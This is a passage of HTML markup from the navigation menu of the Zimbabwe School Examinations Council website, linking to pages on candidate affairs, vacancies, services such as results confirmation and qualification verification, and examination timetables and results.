		<div class="elementor-element elementor-element-b200067 e-con-full e-flex e-con e-child" data-id="b200067" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a3e324c elementor-widget-tablet__width-initial elementor-widget elementor-widget-elementskit-heading" data-id="a3e324c" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Candidate Affairs</h2></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e988fdf e-con-full e-flex e-con e-child" data-id="e988fdf" data-element_type="container">
				<div class="elementor-element elementor-element-bf0133e elementor-widget elementor-widget-elementskit-page-list" data-id="bf0133e" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/result-queries/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Result Queries</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-4129f2c elementor-widget elementor-widget-elementskit-page-list" data-id="4129f2c" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/result-interpretation/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Result Interpretation</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1f2dc6b elementor-widget elementor-widget-elementskit-page-list" data-id="1f2dc6b" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/amendments/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Amendments</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-97f6821 elementor-widget elementor-widget-elementskit-page-list" data-id="97f6821" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/remarks/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Remarks</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-321758d elementor-widget elementor-widget-elementskit-page-list" data-id="321758d" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/exam-regulations/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Exam Regulations</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-07ffbd9 elementor-widget elementor-widget-elementskit-page-list" data-id="07ffbd9" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/whistle-blowing/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Whistle Blowing</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e154e9d e-con-full e-flex e-con e-child" data-id="e154e9d" data-element_type="container">
				<div class="elementor-element elementor-element-e111ebb elementor-widget elementor-widget-image" data-id="e111ebb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="682" height="1024" src="https://www5.zimsec.co.zw/wp-content/uploads/2025/04/ca-682x1024.jpg" class="attachment-large size-large wp-image-1312" alt="" srcset="https://www5.zimsec.co.zw/wp-content/uploads/2025/04/ca-682x1024.jpg 682w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/ca-200x300.jpg 200w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/ca-768x1152.jpg 768w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/ca.jpg 853w" sizes="(max-width: 682px) 100vw, 682px" />															</div>
				</div>
				</div>
				</div>
				</div>
		</div></li>
<li id="menu-item-2532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2532 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">Vacancies<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="2533" class="elementor elementor-2533" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-60040f8 e-con-full e-flex e-con e-child" data-id="60040f8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-7d954a8 e-con-full e-flex e-con e-child" data-id="7d954a8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-13bba81 elementor-widget-tablet__width-initial elementor-widget elementor-widget-elementskit-heading" data-id="13bba81" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">VACANCIES</h2></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-adedcf8 e-con-full e-flex e-con e-child" data-id="adedcf8" data-element_type="container">
				<div class="elementor-element elementor-element-9f1ade4 elementor-widget elementor-widget-elementskit-page-list" data-id="9f1ade4" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/vacancies/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Latest Jobs</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-da3a89d elementor-widget elementor-widget-elementskit-page-list" data-id="da3a89d" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/examiners/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Examiners</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ba866cf e-con-full e-flex e-con e-child" data-id="ba866cf" data-element_type="container">
				<div class="elementor-element elementor-element-8f29176 elementor-widget elementor-widget-image" data-id="8f29176" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="683" src="https://www5.zimsec.co.zw/wp-content/uploads/2025/06/board_room_zimsec-1024x683.jpg" class="attachment-large size-large wp-image-2096" alt="" srcset="https://www5.zimsec.co.zw/wp-content/uploads/2025/06/board_room_zimsec-1024x683.jpg 1024w, https://www5.zimsec.co.zw/wp-content/uploads/2025/06/board_room_zimsec-300x200.jpg 300w, https://www5.zimsec.co.zw/wp-content/uploads/2025/06/board_room_zimsec-768x512.jpg 768w, https://www5.zimsec.co.zw/wp-content/uploads/2025/06/board_room_zimsec-1536x1025.jpg 1536w, https://www5.zimsec.co.zw/wp-content/uploads/2025/06/board_room_zimsec.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				</div>
				</div>
				</div>
		</div></li>
<li id="menu-item-1337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1337 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=960px><a href="#" class="ekit-menu-nav-link">Contact Us<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="1338" class="elementor elementor-1338" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-f2567d1 e-con-full e-flex e-con e-child" data-id="f2567d1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-9572dc5 e-con-full e-flex e-con e-child" data-id="9572dc5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-930f91e elementor-widget-tablet__width-initial elementor-widget elementor-widget-elementskit-heading" data-id="930f91e" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Get In Touch</h2></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4f2b049 e-con-full e-flex e-con e-child" data-id="4f2b049" data-element_type="container">
				<div class="elementor-element elementor-element-3dc1587 elementor-widget elementor-widget-elementskit-page-list" data-id="3dc1587" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/contact-us/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">ZIMSEC Head Office</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e1a6221 elementor-widget elementor-widget-elementskit-page-list" data-id="e1a6221" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/zimsec-offices/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">ZIMSEC Offices</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4a30b43 e-con-full e-flex e-con e-child" data-id="4a30b43" data-element_type="container">
				<div class="elementor-element elementor-element-22c7a9b elementor-widget elementor-widget-image" data-id="22c7a9b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="682" height="1024" src="https://www5.zimsec.co.zw/wp-content/uploads/2025/04/HQ-682x1024.jpg" class="attachment-large size-large wp-image-1339" alt="" srcset="https://www5.zimsec.co.zw/wp-content/uploads/2025/04/HQ-682x1024.jpg 682w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/HQ-200x300.jpg 200w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/HQ-768x1152.jpg 768w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/HQ.jpg 853w" sizes="(max-width: 682px) 100vw, 682px" />															</div>
				</div>
				</div>
				</div>
				</div>
		</div></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e2f4c7e elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="e2f4c7e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d49cfec e-con-full e-flex e-con e-child" data-id="d49cfec" data-element_type="container">
				<div class="elementor-element elementor-element-346bc6b elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="346bc6b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www5.zimsec.co.zw">
							<img width="552" height="452" src="https://www5.zimsec.co.zw/wp-content/uploads/2025/03/zimsec-logo-v3.jpg" class="attachment-full size-full wp-image-203" alt="" srcset="https://www5.zimsec.co.zw/wp-content/uploads/2025/03/zimsec-logo-v3.jpg 552w, https://www5.zimsec.co.zw/wp-content/uploads/2025/03/zimsec-logo-v3-300x246.jpg 300w" sizes="(max-width: 552px) 100vw, 552px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3aa842d e-con-full e-flex e-con e-child" data-id="3aa842d" data-element_type="container">
				<div class="elementor-element elementor-element-2ad0a52 elementor-widget-tablet__width-initial elementor-widget elementor-widget-ekit-nav-menu" data-id="2ad0a52" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-main-menu-1" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www5.zimsec.co.zw/" class="ekit-menu-nav-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">About Us<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="30" class="elementor elementor-30" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-7c2b905a e-flex e-con-boxed e-con e-child" data-id="7c2b905a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-180625fa e-con-full e-flex e-con e-child" data-id="180625fa" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-6a0d0c2b elementor-widget elementor-widget-elementskit-heading" data-id="6a0d0c2b" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">About <br>Zimsec</h2></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1a730399 e-con-full e-flex e-con e-child" data-id="1a730399" data-element_type="container">
				<div class="elementor-element elementor-element-ca27360 elementor-widget elementor-widget-elementskit-page-list" data-id="ca27360" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/about-us/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Overview</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-f5253fb elementor-widget elementor-widget-elementskit-page-list" data-id="f5253fb" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-341d039 ekit_badge_left" href="https://www5.zimsec.co.zw/our-mandate/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Our Mandate</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-4a97cab elementor-widget elementor-widget-elementskit-page-list" data-id="4a97cab" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://www5.zimsec.co.zw/senior-management/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Directorate</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1c3eb28 elementor-widget elementor-widget-elementskit-page-list" data-id="1c3eb28" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://www5.zimsec.co.zw/annual-reports/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Annual Reports</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e73cf73 elementor-widget elementor-widget-elementskit-page-list" data-id="e73cf73" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://www5.zimsec.co.zw/zimsec-strategic-plan/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">ZIMSEC Strategic Plan</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-dbec062 elementor-widget elementor-widget-elementskit-page-list" data-id="dbec062" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://www5.zimsec.co.zw/zimsec-act/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Zimsec Act</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-61fac06 e-con-full e-flex e-con e-child" data-id="61fac06" data-element_type="container">
				<div class="elementor-element elementor-element-51396948 elementor-widget elementor-widget-image" data-id="51396948" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="682" height="1024" src="https://www5.zimsec.co.zw/wp-content/uploads/2025/03/About_menu-682x1024.jpg" class="attachment-large size-large wp-image-853" alt="" srcset="https://www5.zimsec.co.zw/wp-content/uploads/2025/03/About_menu-682x1024.jpg 682w, https://www5.zimsec.co.zw/wp-content/uploads/2025/03/About_menu-200x300.jpg 200w, https://www5.zimsec.co.zw/wp-content/uploads/2025/03/About_menu-768x1152.jpg 768w, https://www5.zimsec.co.zw/wp-content/uploads/2025/03/About_menu.jpg 853w" sizes="(max-width: 682px) 100vw, 682px" />															</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="490" class="elementor elementor-490" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-1b53cb69 e-flex e-con-boxed e-con e-child" data-id="1b53cb69" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-27e8af63 e-con-full e-flex e-con e-child" data-id="27e8af63" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-54fa8382 elementor-widget elementor-widget-elementskit-heading" data-id="54fa8382" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Our <br>Services</h2></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-57744ce9 e-con-full e-flex e-con e-child" data-id="57744ce9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0b1c863 elementor-widget elementor-widget-elementskit-page-list" data-id="0b1c863" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/confirmation-of-results-information-sheet/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Confirmation Of Results Information Sheet</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6d69ba5 elementor-widget elementor-widget-elementskit-page-list" data-id="6d69ba5" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/equivalence-of-results/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Equivalence of Results</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-70514ec elementor-widget elementor-widget-elementskit-page-list" data-id="70514ec" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://www5.zimsec.co.zw/qualification-verification/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Qualification Verification</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-86eaf5f elementor-widget elementor-widget-elementskit-page-list" data-id="86eaf5f" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://www5.zimsec.co.zw/local-confirmation-of-results-form/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Local Confirmation Of Results Form</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-ff972a5 elementor-widget elementor-widget-elementskit-page-list" data-id="ff972a5" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://www5.zimsec.co.zw/certifying-statement-application-form/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Certifying Statement Application Form</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-f0f2643 elementor-widget elementor-widget-elementskit-page-list" data-id="f0f2643" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-fd20705 ekit_badge_left" href="https://www5.zimsec.co.zw/services-price-guide/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Services Price Guide</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-809135 e-con-full e-flex e-con e-child" data-id="809135" data-element_type="container">
				<div class="elementor-element elementor-element-6140e277 elementor-widget elementor-widget-image" data-id="6140e277" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="682" height="1024" src="https://www5.zimsec.co.zw/wp-content/uploads/2025/04/service_menu-682x1024.jpg" class="attachment-large size-large wp-image-873" alt="" srcset="https://www5.zimsec.co.zw/wp-content/uploads/2025/04/service_menu-682x1024.jpg 682w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/service_menu-200x300.jpg 200w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/service_menu-768x1152.jpg 768w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/service_menu.jpg 853w" sizes="(max-width: 682px) 100vw, 682px" />															</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">Examinations<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="495" class="elementor elementor-495" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-2cc402dc e-flex e-con-boxed e-con e-child" data-id="2cc402dc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7a99d99b e-con-full e-flex e-con e-child" data-id="7a99d99b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-142d8602 elementor-widget-tablet__width-initial elementor-widget elementor-widget-elementskit-heading" data-id="142d8602" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Examinations</h2></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f154cbb e-con-full e-flex e-con e-child" data-id="1f154cbb" data-element_type="container">
				<div class="elementor-element elementor-element-9f07492 elementor-widget elementor-widget-elementskit-page-list" data-id="9f07492" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/timetables/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Timetables</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-432e844 elementor-widget elementor-widget-elementskit-page-list" data-id="432e844" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://www5.zimsec.co.zw/exam-results-information/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Exam Results Portal</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-5c457b1 elementor-widget elementor-widget-elementskit-page-list" data-id="5c457b1" data-element_type="widget" data-widget_type="elementskit-page-list.default">
